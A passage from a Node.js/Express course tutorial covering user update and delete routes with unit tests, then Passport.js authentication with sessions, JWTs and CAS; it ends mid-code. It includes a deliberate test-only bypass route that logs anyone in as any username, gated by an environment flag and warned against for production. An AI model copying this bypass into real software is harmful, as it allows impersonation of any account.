});This test will try to create a valid user, but it appends an invalid role ID to the list of roles to assign to the user. It also confirms that the user itself is not created by querying the get all endpoint and checking for a matching username.
There we go! We have a set of unit tests that cover most of the situations we can anticipate seeing with our route to create new users. If we run all of these tests at this point, they should all pass:
POST /
✔ should successfully create a user 'test_user'
✔ should successfully create a user 'test_user_no_roles'
✔ should fail when required attribute 'username' is missing
✔ should fail on duplicate username 'test_user'
✔ should fail when invalid role id '0' is used
✔ should fail when invalid role id '-1' is used
✔ should fail when invalid role id '8' is used
✔ should fail when invalid role id 'test' is usedGreat! Now is a great time to lint, format, and then commit and push our work to GitHub before continuing.
Next, let’s look at adding an additional route in our application that allows us to update a User model. This route is very similar to the route used to create a user, but there are a few key differences as well.
// -=-=- other code omitted here -=-=-
/**
* Update a user
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/v1/users/{id}:
* put:
* summary: update user
* tags: [users]
* parameters:
* - in: path
* name: id
* required: true
* schema:
* type: integer
* description: user ID
* requestBody:
* description: user
* required: true
* content:
* application/json:
* schema:
* $ref: '#/components/schemas/User'
* example:
* username: updateduser
* roles:
* - id: 6
* - id: 7
* responses:
* 201:
* $ref: '#/components/responses/Success'
* 422:
* $ref: '#/components/responses/ValidationError'
*/
router.put("/:id", async function (req, res, next) {
try {
const user = await User.findByPk(req.params.id)
// if the user is not found, return an HTTP 404 not found status code
if (user === null) {
res.status(404).end();
} else {
await database.transaction(async (t) => {
await user.update(
// Update the user object using body attributes
{
username: req.body.username,
},
// Assign to a database transaction
{
transaction: t,
},
);
// If roles are included in the body
if (req.body.roles) {
// Find all roles listed
const roles = await Promise.all(
req.body.roles.map(({ id, ...next }) => {
return Role.findByPk(id);
}),
);
// Attach roles to user
await user.setRoles(roles, { transaction: t });
} else {
// Remove all roles
await user.setRoles([], { transaction: t });
}
// Send the success message
sendSuccess("User saved!", user.id, 201, res);
});
}
} catch (error) {
if (error instanceof ValidationError) {
handleValidationError(error, res);
} else {
logger.error(error);
res.status(500).end();
}
}
});
// -=-=- other code omitted here -=-=-
As we can see, overall this route is very similar to the create route. The only major difference is that we must first find the user we want to update based on the query parameter, and then we use the update database method to update the existing values in the database. The rest of the work updating the related Roles models is exactly the same. We can also reuse the utility functions we created for the previous route.
Just like we did earlier, we can test this route using the Open API documentation website to confirm that it is working correctly before we even move on to testing it.
The unit tests for the route to update a user are very similar to the ones used for creating a user. First, we need a test that will confirm we can successfully update a user entry:
// -=-=- other code omitted here -=-=-
/**
* Update a user successfully
*/
const updateUser = (id, user) => {
it("should successfully update user ID '" + id + "' to '" + user.username + "'", (done) => {
request(app)
.put("/api/v1/users/" + id)
.send(user)
.expect(201)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("message");
res.body.should.have.property("id");
expect(res.body.id).equal(id)
// Find user in list of all users
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundUser = res.body.find(
(u) => u.id === id,
);
foundUser.should.shallowDeepEqual(user);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("PUT /{id}", () => {
updateUser(3, new_user);
});
});Next, we also want to check that any updated users have the correct roles attached, including instances where the roles were completely removed:
// -=-=- other code omitted here -=-=-
/**
* Update a user and roles successfully
*/
const updateUserAndRoles = (id, user) => {
it("should successfully update user ID '" + id + "' roles", (done) => {
request(app)
.put("/api/v1/users/" + id)
.send(user)
.expect(201)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("message");
res.body.should.have.property("id");
expect(res.body.id).equal(id)
// Find user in list of all users
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundUser = res.body.find(
(u) => u.id === id,
);
// Handle case where user has no roles assigned
const roles = user.roles || []
foundUser.roles.should.be.an("array");
foundUser.roles.should.have.lengthOf(roles.length);
roles.forEach((role) => {
expect(foundUser.roles.some((r) => r.id === role.id)).to.equal(true);
})
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("PUT /{id}", () => {
updateUser(3, new_user);
updateUserAndRoles(3, new_user);
updateUserAndRoles(2, new_user_no_roles);
});
});We also should check that the username is unchanged if an update is sent with no username attribute, but the rest of the update will succeed. For this test, we can just create a new mock object with just roles and no username included.
// -=-=- other code omitted here -=-=-
// Update user structure with only roles
const update_user_only_roles = {
roles: [
{
id: 6,
},
{
id: 7,
},
],
};
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("PUT /{id}", () => {
updateUser(3, new_user);
updateUserAndRoles(3, new_user);
updateUserAndRoles(2, new_user_no_roles);
updateUserAndRoles(1, update_user_only_roles);
});
});Finally, we should include a couple of tests to handle the situation where a duplicate username is provided, or where an invalid role is provided. These are nearly identical to the tests used in the create route earlier in this example:
// -=-=- other code omitted here -=-=-
/**
* Fails to update user with a duplicate username
*/
const updateUserFailsOnDuplicateUsername = (id, user) => {
it("should fail on duplicate username '" + user.username + "'", (done) => {
request(app)
.put("/api/v1/users/" + id)
.send(user)
.expect(422)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("error");
res.body.should.have.property("errors");
res.body.errors.should.be.an("array");
// the error should be related to the username attribute
expect(
res.body.errors.some((e) => e.attribute === "username"),
).to.equal(true);
done();
});
});
};
/**
* Fails to update user with bad role ID
*/
const updateUserFailsOnInvalidRole = (id, user, role_id) => {
it("should fail when invalid role id '" + role_id + "' is used", (done) => {
// Create a copy of the user object
const updated_user = { ...user };
// Make a shallow copy of the roles array
updated_user.roles = [... user.roles]
// Add invalid role ID to user object
updated_user.roles.push({
id: role_id,
});
request(app)
.put("/api/v1/users/" + id)
.send(updated_user)
.expect(422)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("error");
// User with invalid roles should not be updated
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
expect(res.body.some((u) => u.username === updated_user.username)).to.equal(
false,
);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
// Update user structure with duplicate username
const update_user_duplicate_username = {
username: "admin",
};
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("PUT /{id}", () => {
updateUser(3, new_user);
updateUserAndRoles(3, new_user);
updateUserAndRoles(2, new_user_no_roles);
updateUserAndRoles(1, update_user_only_roles);
updateUserFailsOnDuplicateUsername(2, update_user_duplicate_username);
updateUserFailsOnInvalidRole(4, new_user, 0);
updateUserFailsOnInvalidRole(4, new_user, -1);
updateUserFailsOnInvalidRole(4, new_user, 8);
updateUserFailsOnInvalidRole(4, new_user, "test");
})
});There we go! We have a set of unit tests that cover most of the situations we can anticipate seeing with our route to update users. If we run all of these tests at this point, they should all pass:
PUT /{id}
✔ should successfully update user ID '3' to 'test_user'
✔ should successfully update user ID '3' roles
✔ should successfully update user ID '2' roles
✔ should successfully update user ID '1' roles
✔ should fail on duplicate username 'admin'
✔ should fail when invalid role id '0' is used
✔ should fail when invalid role id '-1' is used
✔ should fail when invalid role id '8' is used
✔ should fail when invalid role id 'test' is usedGreat! Now is a great time to lint, format, and then commit and push our work to GitHub before continuing.
Finally, the last route we need to add to our users routes is the delete route. This route is very simple - it will remove a user based on the given user ID if it exists in the database:
// -=-=- other code omitted here -=-=-
/**
* Delete a user
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/v1/users/{id}:
* delete:
* summary: delete user
* tags: [users]
* parameters:
* - in: path
* name: id
* required: true
* schema:
* type: integer
* description: user ID
* responses:
* 200:
* $ref: '#/components/responses/Success'
*/
router.delete("/:id", async function (req, res, next) {
try {
const user = await User.findByPk(req.params.id)
// if the user is not found, return an HTTP 404 not found status code
if (user === null) {
res.status(404).end();
} else {
await user.destroy();
// Send the success message
sendSuccess("User deleted!", req.params.id, 200, res);
}
} catch (error) {
console.log(error)
logger.error(error);
res.status(500).end();
}
});
// -=-=- other code omitted here -=-=-
Once again, we can test this route using the Open API documentation website. Let’s look at how we can quickly unit test it as well.
The unit tests for this route are similarly very simple. We really only have two cases - the user is found and successfully deleted, or the user cannot be found and an HTTP 404 response is returned.
// -=-=- other code omitted here -=-=-
/**
* Delete a user successfully
*/
const deleteUser = (id) => {
it("should successfully delete user ID '" + id, (done) => {
request(app)
.delete("/api/v1/users/" + id)
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("message");
res.body.should.have.property("id")
expect(res.body.id).to.equal(String(id))
// Ensure user is not found in list of users
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
expect(res.body.some((u) => u.id === id)).to.equal(false);
done();
});
});
});
};
/**
* Fail to delete a missing user
*/
const deleteUserFailsInvalidId= (id) => {
it("should fail to delete invalid user ID '" + id, (done) => {
request(app)
.delete("/api/v1/users/" + id)
.expect(404)
.end((err) => {
if (err) return done(err);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("DELETE /{id}", () => {
deleteUser(4);
deleteUserFailsInvalidId(0)
deleteUserFailsInvalidId(-1)
deleteUserFailsInvalidId(5)
deleteUserFailsInvalidId("test")
});
});There we go! That will cover all of the unit tests for the users route. If we try to run all of our tests, we should see that they succeed!
DELETE /{id}
✔ should successfully delete user ID '4
✔ should fail to delete invalid user ID '0
✔ should fail to delete invalid user ID '-1
✔ should fail to delete invalid user ID '5
✔ should fail to delete invalid user ID 'testAll told, we write just 5 API routes (retrieve all, retrieve one, create, update, and delete) but wrote 53 different unit tests to fully test those routes.
Now is a great time to lint, format, and then commit and push our work to GitHub.
In the next example, we’ll explore how to add authentication to our RESTful API.
This example project builds on the previous RESTful API project by adding user authentication. This will ensure users are identified within the system and are only able to perform operations according to the roles assigned to their user accounts.
At the end of this example, we will have a project with the following features:
This project picks up right where the last one left off, so if you haven’t completed that one yet, go back and do that before starting this one.
Let’s get started!
There are many different authentication libraries and methods available for Node.js and Express. For this project, we will use the Passport.js library. It supports many different authentication strategies, and is a very common way that authentication is handled within JavaScript applications.
For our application, we’ll end up using several strategies to authenticate our users:
Let’s first set up our unique token strategy, which allows us to test our authentication routes before setting up anything else.
First, we’ll need to create a new route file at routes/auth.js to contain our authentication routes. We’ll start with this basic structure and work on filling in each method as we go.
/**
* @file Auth router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: auth
* description: Authentication Routes
* components:
* securitySchemes:
* bearerAuth:
* type: http
* scheme: bearer
* bearerFormat: JWT
* responses:
* AuthToken:
* description: authentication success
* content:
* application/json:
* schema:
* type: object
* required:
* - token
* properties:
* token:
* type: string
* description: a JWT for the user
* example:
* token: abcdefg12345
*/
// Import libraries
import express from "express";
import passport from "passport";
// Import configurations
import "../configs/auth.js";
// Create Express router
const router = express.Router();
/**
* Authentication Response Handler
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*/
const authSuccess = function (req, res, next) {
};
/**
* Bypass authentication for testing
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /auth/bypass:
* get:
* summary: bypass authentication for testing
* description: Bypasses CAS authentication for testing purposes
* tags: [auth]
* parameters:
* - in: query
* name: token
* required: true
* schema:
* type: string
* description: username
* responses:
* 200:
* description: success
*/
router.get("/bypass", function (req, res, next) {
});
/**
* CAS Authentication
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /auth/cas:
* get:
* summary: CAS authentication
* description: CAS authentication for deployment
* tags: [auth]
* responses:
* 200:
* description: success
*/
router.get("/cas", function (req, res, next) {
});
/**
* Request JWT based on previous authentication
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /auth/token:
* get:
* summary: request JWT
* description: request JWT based on previous authentication
* tags: [auth]
* responses:
* 200:
* $ref: '#/components/responses/AuthToken'
*/
router.get("/token", function (req, res, next) {
});
export default router;This file includes a few items to take note of:
AuthToken response that we’ll send to the user when they request a token./auth/bypass and /auth/cas, for each of our authentication strategies. The last one, /auth/token will be used by our frontend to request a token to access the API.authSuccess function to handle actually sending the response to the user.Before moving on, let’s go ahead and add this router to our app.js file along with the other routers:
// -=-=- other code omitted here -=-=-
// Import routers
import indexRouter from "./routes/index.js";
import apiRouter from "./routes/api.js";
import authRouter from "./routes/auth.js";
// -=-=- other code omitted here -=-=-
// Use routers
app.use("/", indexRouter);
app.use("/api", apiRouter);
app.use("/auth", authRouter);
// -=-=- other code omitted here -=-=-
We’ll come back to this file once we are ready to link up our authentication strategies.
Next, let’s install both passport and the passport-unique-token authentication strategy:
$ npm install passport passport-unique-tokenWe’ll configure that strategy in a new configs/auth.js file with the following content:
/**
* @file Configuration information for Passport.js Authentication
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import libraries
import passport from "passport";
import { UniqueTokenStrategy } from "passport-unique-token";
// Import models
import { User, Role } from "../models/models.js";
// Import logger
import logger from "./logger.js";
/**
* Authenticate a user
*
* @param {string} username the username to authenticate
* @param {function} next the next middleware function
*/
const authenticateUser = function(username, next) {
// Find user with the username
User.findOne({
attributes: ["id", "username"],
include: {
model: Role,
as: "roles",
attributes: ["id", "role"],
through: {
attributes: [],
},
},
where: { username: username },
})
.then((user) => {
// User not found
if (user === null) {
logger.debug("Login failed for user: " + username);
return next(null, false);
}
// User authenticated
logger.debug("Login succeeded for user: " + user.username);
// Convert Sequelize object to plain JavaScript object
user = JSON.parse(JSON.stringify(user))
return next(null, user);
});
}
// Bypass Authentication via Token
passport.use(new UniqueTokenStrategy(
// verify callback function
(token, next) => {
return authenticateUser(token, next);
}
))
// Default functions to serialize and deserialize a session
passport.serializeUser(function(user, done) {
done(null, user);
});
passport.deserializeUser(function(user, done) {
done(null, user);
});In this file, we created an authenticateUser function that will look for a user based on a given username. If found, it will return that user by calling the next middleware function. Otherwise, it will call that function and provide false.
Below, we configure Passport.js using the passport.use function to define the various authentication strategies we want to use. In this case, we’ll start with the Unique Token Strategy, which uses a token provided as part of a query to the web server.
In addition, we need to implement some default functions to handle serializing and deserializing a user from a session. These functions don’t really have any content in our implementation; we just need to include the default code.
Finally, since Passport.js acts as a global object, we don’t even have to export anything from this file!
To test this authentication strategy, let’s modify routes/auth.js to use this strategy. We’ll update the /auth/bypass route and also add some temporary code to the authSuccess function:
// -=-=- other code omitted here -=-=-
// Import libraries
import express from "express";
import passport from "passport";
// Import configurations
import "../configs/auth.js";
// -=-=- other code omitted here -=-=-
const authSuccess = function (req, res, next) {
res.json(req.user);
};
// -=-=- other code omitted here -=-=-
router.get("/bypass", passport.authenticate('token', {session: false}), authSuccess);
// -=-=- other code omitted here -=-=-
In the authSuccess function, right now we are just sending the content of req.user, which is set by Passport.js on a successful authentication (it is the value we returned when calling the next function in our authentication strategy earlier). We’ll come back to this later when we implement JSON Web Tokens (JWT) later in this tutorial.
The other major change is that now the /auth/bypass route calls the passport.authenticate method with the 'token' strategy specified. It also uses {session: false} as one of the options provided to Passport.js since we aren’t actually going to be using sessions. Finally, if that middleware is satisfied, it will call the authSuccess function to handle sending the response to the user. This takes advantage of the chaining that we can do in Express!
With all of that in place, we can test our server and see if it works:
$ npm run devOnce the page loads, we want to navigate to the /auth/bypass?token=admin path to see if we can log in as the admin user. Notice that we are including a query parameter named token to include the username in the URL.

There we go! We see that it successfully finds our admin user and returns data about that user, including the roles assigned. This is what we want to see. We can also test this by providing other usernames to make sure it is working.
Of course, we don’t want to have this bypass authentication system available all the time in our application. In fact, we really only want to use it for testing and debugging; otherwise, our application will have a major security flaw! So, let’s add a new environment variable BYPASS_AUTH to our .env, .env.test and .env.example files. We should set it to TRUE in the .env.test file, and for now we’ll have it enabled in our .env file as well, but this option should NEVER be enabled in a production setting.
# -=-=- other settings omitted here -=-=-
BYPASS_AUTH=trueWith that setting in place, we can add it to our configs/auth.js file to only allow bypass authentication if that setting is enabled:
// -=-=- other code omitted here -=-=-
// Bypass Authentication via Token
passport.use(new UniqueTokenStrategy(
// verify callback function
(token, next) => {
// Only allow token authentication when enabled
if (process.env.BYPASS_AUTH === "true") {
return authenticateUser(token, next);
} else {
return next(null, false);
}
}
))Before moving on, we should make sure we test both enabling and disabling this setting actually disables bypass authentication. We want to be absolutely sure it works as intended!

One of the most common methods for keeping track of users after they are authenticated is by setting a cookie on their browser that is sent with each request. We’ve already explored this method earlier in this course, so let’s go ahead and configure cookie sessions for our application, storing them in our existing database.
We’ll start by installing both the express-session middleware and the connect-session-sequelize library that we can use to store our sessions in a Sequelize database:
$ npm install express-session connect-session-sequelizeOnce those libraries are installed, we can create a configuration for sessions in a new configs/sessions.js file:
/**
* @file Configuration for cookie sessions stored in Sequelize
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports sequelizeSession a Session instance configured for Sequelize
*/
// Import Libraries
import session from 'express-session'
import connectSession from 'connect-session-sequelize'
// Import Database
import database from './database.js'
import logger from './logger.js'
// Initialize Store
const sequelizeStore = connectSession(session.Store)
const store = new sequelizeStore({
db: database
})
// Create tables in Sequelize
store.sync();
if (!process.env.SESSION_SECRET) {
logger.error("Cookie session secret not set! Set a SESSION_SECRET environment variable.")
}
// Session configuration
const sequelizeSession = session({
name: process.env.SESSION_NAME || 'connect.sid',
secret: process.env.SESSION_SECRET,
store: store,
resave: false,
proxy: true,
saveUninitialized: false
})
export default sequelizeSession;This file loads our Sequelize database connection and initializes the Express session middleware and the Sequelize session store. We also have a quick sanity check that will ensure there is a SESSION_SECRET environment variable set, otherwise an error will be printed. Finally, we export that session configuration to our application.
So, we’ll need to add a SESSION_NAME and SESSION_SECRET environment variable to our .env, .env.test and .env.example files. The SESSION_NAME is a unique name for our cookie, and the SESSION_SECRET is a secret key used to secure our cookies and prevent them from being modified.
There are many ways to generate a secret key, but one of the simplest is to just use the built in functions in Node.js itself. We can launch the Node.js REPL environment by just running the node command in the terminal:
$ nodeFrom there, we can use this line to get a random secret key:
> require('crypto').randomBytes(64).toString('hex')Just like we use $ as the prompt for Linux terminal commands, the Node.js REPL environment uses > so we will include that in our documentation. You should not include that character in your command.
If done correctly, we’ll get a random string that you can use as your secret key!

We can include that key in our .env file. To help remember how to do this in the future, we can even include the Node.js command as a comment above that line:
# -=-=- other settings omitted here -=-=-
SESSION_NAME=lostcommunities
# require('crypto').randomBytes(64).toString('hex')
SESSION_SECRET=46a5fdfe16fa710867102d1f0dbd2329f2eae69be3ed56ca084d9e0ad....Finally, we can update our app.js file to use this session configuration. We’ll place this between the /api and /auth routes, since we only want to load cookie sessions if the user is accessing the authentication routes, to minimize the number of database requests:
// -=-=- other code omitted here -=-=-
// Import libraries
import compression from "compression";
import cookieParser from "cookie-parser";
import express from "express";
import helmet from "helmet";
import path from "path";
import swaggerUi from "swagger-ui-express";
import passport from "passport";
// Import configurations
import logger from "./configs/logger.js";
import openapi from "./configs/openapi.js";
import sessions from "./configs/sessions.js";
// -=-=- other code omitted here -=-=-
// Use routers
app.use("/", indexRouter);
app.use("/api", apiRouter);
// Use sessions
app.use(sessions);
app.use(passport.authenticate("session"));
// Use auth routes
app.use("/auth", authRouter);
// -=-=- other code omitted here -=-=-
There we go! Now we can enable cookie sessions in Passport.js by removing the {session: false} setting in our /auth/bypass route in the routes/auth.js file:
// -=-=- other code omitted here -=-=-
router.get("/bypass", passport.authenticate('token'), authSuccess);
// -=-=- other code omitted here -=-=-
Now, when we navigate to that route and authenticate, we should see our application set a session cookie as part of the response.

We can match the SID in the session cookie with the SID in the Sessions table in our database to confirm that it is working:

From here, we can use these sessions throughout our application to track users as they make additional requests.
Now that we have a working authentication system, the next step is to configure a method to request a valid JSON Web Token, or JWT, that contains information about the authenticated user. We’ve already learned a bit about JWTs in this course, so we won’t cover too many of the details here.
To work with JWTs, we’ll need to install the jsonwebtoken package from NPM:
$ npm install jsonwebtokenNext, we’ll need to create a secret key that we can use to sign our tokens. We’ll add this as the JWT_SECRET_KEY setting in our .env, .env.test and .env.example files. We can use the same method discussed on the previous page to generate a new random key:
# -=-=- other settings omitted here -=-=-
# require('crypto').randomBytes(64).toString('hex')
JWT_SECRET_KEY='46a5fdfe16fa710867102d1f0dbd2329f2eae69be3ed56ca084d9e0ad....'Once we have the library and a key, we can easily create and sign a JWT in the /auth/token route in the routes/auth.js file:
// -=-=- other code omitted here -=-=-
// Import libraries
import express from "express";
import passport from "passport";
import jsonwebtoken from "jsonwebtoken"
// -=-=- other code omitted here -=-=-
router.get("/token", function (req, res, next) {
// If user is logged in
if (req.user) {
const token = jsonwebtoken.sign(
req.user,
process.env.JWT_SECRET_KEY,
{
expiresIn: '6h'
}
)
res.json({
token: token
})
} else {
// Send unauthorized response
res.status(401).end()
}
});Now, when we visit the /auth/token URL on our working website (after logging in through the /auth/bypass route), we should receive a JWT as a response:
Of course, while that data may seem unreadable, we already know that JWTs are Base64 encoded, so we can easily view the content of the token. Thankfully, there are many great tools we can use to debug our tokens, such as Token.dev, to confirm that they are working correctly.
While sites like this will also help you confirm that your JWTs are properly signed by asking for your secret key, you SHOULD NOT share a secret key for a live production application with these sites. There is always a chance it has been compromised!
The last step we should take in our authentication system is to properly route users back to the index page after a successful login attempt. Since we will eventually be building a single-page application in Vue.js as our frontend for this application, we only need to worry about directing users back to the index page, which will load our frontend.
So, in our authSuccess method in routes/auth.js, we can update the response to redirect our users back to the index page:
// -=-=- other code omitted here -=-=-
const authSuccess = function (req, res, next) {
res.redirect("/");
};
// -=-=- other code omitted here -=-=-
The res.redirect method will sent an HTTP 302 Found response back to the browser with a new location to navigate to. However, by that point, the authentication process will also send a cookie to the browser with the session ID, so the user will be logged in correctly:
Finally, we should also add a logout route. This route will end any sessions created through Passport.js by removing the session from the database and also telling the browser to delete the session cookie. It uses the special req.logout() method that is added to each request by Passport.js. We’ll add our logout route to the bottom of the routes/auth.js file:
// -=-=- other code omitted here -=-=-
// Import configurations
import "../configs/auth.js";
import logger from "../configs/logger.js";
// -=-=- other code omitted here -=-=-
/**
* Logout of a Passport.js session
*
* See https://www.initialapps.com/properly-logout-passportjs-express-session-for-single-page-app/
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /auth/logout:
* get:
* summary: logout current user
* description: logout current user and end session
* tags: [auth]
* responses:
* 200:
* description: success
*/
router.get('/logout', function (req, res, next) {
res.clearCookie(process.env.SESSION_NAME || 'connect.sid'); // clear the session cookie
req.logout(function(err) { // logout of passport
if (err) {
logger.error(err);
}
req.session.destroy(function (err) { // destroy the session
if (err) {
logger.error(err);
}
res.redirect('/');
})
});
})
// -=-=- other code omitted here -=-=-
Now, when we access this route with a valid session, we’ll see that the user is properly logged out.
We’ll also no longer be able to access the /auth/token route without logging in again.
However, this route WILL NOT invalidate any existing JWTs already issued to that user - they will still be valid until they expire. In our earlier example, we set the JWTs to have a 6 hour lifetime, so in theory a user could still access the application using a valid JWT up to 6 hours after logging out!
JSON Web Tokens (JWTs) are a very powerful authentication method for web APIs because they allow users to send requests without worrying about the need for a cookie session. In theory, a JWT issued by any instance of our API can be validated anywhere, making it much easier to horizontally scale this application in the future.
In addition, requests with a JWT generally don’t require a database access with each request to validate the session. Our current cookie sessions store the session data in the database, so now each incoming request containing a session cookie requires a database lookup to get information about the user before any work can be done.
However, this means that any user with a valid JWT will be able to access our application even if they have logged out. This may present a security issue for some applications.
There are some strategies to mitigate this risk:
We’ve already studied Central Authentication Service (CAS) as one method for authenticating users through a third party service. In this case, CAS is the service commonly used at K-State for authentication, which is why we like to cover it in our examples. So, let’s look at how to add CAS authentication to our application through Passport.
First, we’ll need to install a new Passport.js strategy for dealing with CAS authentication. Thankfully, the ALT+CS lab at K-State maintains an updated library for this, which can be installed as shown below:
$ npm install https://github.com/alt-cs-lab/passport-casUnfortunately, it is very difficult to find an updated Passport.js strategy for CAS authentication. This is partially due to the fact the CAS is not commonly used, and partially because many existing strategies have been written once and then abandoned by the developers. For this class, we sought out the most updated strategy available, then did our best to fix any known/existing bugs.
Next, we can configure our authentication strategy by adding a few items to the configs/auth.js file for our new CAS strategy:
// -=-=- other code omitted here -=-=-
// Import libraries
import passport from "passport";
import { UniqueTokenStrategy } from "passport-unique-token";
import { Strategy as CasStrategy } from '@alt-cs-lab/passport-cas';
// -=-=- other code omitted here -=-=-
// CAS authentication
passport.use(new CasStrategy({
version: 'CAS2.0',
ssoBaseURL: process.env.CAS_URL,
serverBaseURL: process.env.CAS_SERVICE_URL + '/auth/cas'
},
(profile, next) => {
if (profile.user) {
return authenticateUser(profile.user, next)
} else {
logger.warn("CAS authentication succeeded but no user returned: " + JSON.stringify(profile));
return next(null, false);
}
}
))
// -=-=- other code omitted here -=-=-
In this file, we are importing our new CAS authentication strategy, then using passport.use to tell Passport.js to use this authentication strategy when requested. Inside, we set up the various settings for our strategy, as well as the callback function when a user successfully authenticates. In this case, the CAS server will give us a profile object that should contain the user attribute with the user’s username, which we can send to our authenticateUser method we’ve already created. Finally, we also include a short catch to log any errors where the user is able to log in but a username is not provided.
In our .env file, we’ll need to add two more settings. The CAS_URL is the base URL for the CAS server itself, and the CAS_SERVICE_URL is the URL that users should be sent back to, along with a ticket, to complete the log in process. Since we are working in GitHub Codespaces, our CAS_SERVICE_URL will be the same as our OPENAPI_HOST.
# -=-=- other settings omitted here -=-=-
CAS_URL=https://testcas.cs.ksu.edu
CAS_SERVICE_URL=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAINNotice that we already add the /auth/cas route to the end of the CAS_SERVICE_URL in the configuration above - since that path won’t change, it makes sense to just include it there instead of having to remember to add it to the path in the .env file. We should also put sensible defaults in our .env.example and .env.test files as well.
Now, to use this authentication method, all we have to do is update our /auth/cas route in routes/auth.js to use this strategy:
/**
* CAS Authentication
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /auth/cas:
* get:
* summary: CAS authentication
* description: CAS authentication for deployment
* tags: [auth]
* responses:
* 200:
* description: success
*/
router.get("/cas", passport.authenticate('cas'), authSuccess);
// -=-=- other code omitted here -=-=-
With that in place, we can start our application and test it by navigating to the /auth/cas route to see if our login attempt works:
$ npm run devIf everything works correctly, we should be directed to our CAS server to authenticate, then we’ll be sent back to our own server with a ticket to validate our authentication. Finally, once the ticket is validated, we’ll be redirected back to our home page with a session cookie set:
Finally, we’ll need to add a bit more logic to our logout process to properly log users out of both our application and the CAS server they originally logged in through. So, let’s update our /auth/logout route to include that:
// -=-=- other code omitted here -=-=-
router.get('/logout', function (req, res, next) {
res.clearCookie(process.env.SESSION_NAME || 'connect.sid'); // clear the session cookie
req.logout(function(err) { // logout of passport
if (err) {
logger.error(err);
}
req.session.destroy(function (err) { // destroy the session
if (err) {
logger.error(err);
}
const redirectURL = process.env.CAS_URL + "/logout?service=" + encodeURIComponent(process.env.CAS_SERVICE_URL)
res.redirect(redirectURL);
})
});
});
// -=-=- other code omitted here -=-=-
Most CAS servers will automatically redirect the user back to the service request parameter, but not all of them. However, this will ensure that the CAS server knows the user has logged out and will invalidate any tickets for that user.
The test CAS server was updated recently to properly redirect users back to the service request parameter, so you will probably no longer see the Logout page from that server in your testing. This should make developing and testing with that server a bit more straightforward
What if a user logs in to our application through CAS, but we don’t have them in our database of users? Do we want to deny them access to the application? Or should we somehow gracefully add them to the list of users and give them some basic access to our application?
Since we are building a website meant to be open to a number of users, let’s go ahead and implement a strategy where a new user can be created in the event that a user logs on through one of our authentication strategies but isn’t found in the database.
Thankfully, to do this is really simple - all we must do is add a few additional lines to our authenticateUser function in the configs/auth.js file:
// -=-=- other code omitted here -=-=-
const authenticateUser = function(username, next) {
// Find user with the username
User.findOne({
attributes: ["id", "username"],
include: {
model: Role,
as: "roles",
attributes: ["id", "role"],
through: {
attributes: [],
},
},
where: { username: username },
})
.then((user) => {
// User not found
if (user === null) {
// Create new user
User.create({ username: username}).then((user) => {
logger.debug("New user created via login: " + user.username);
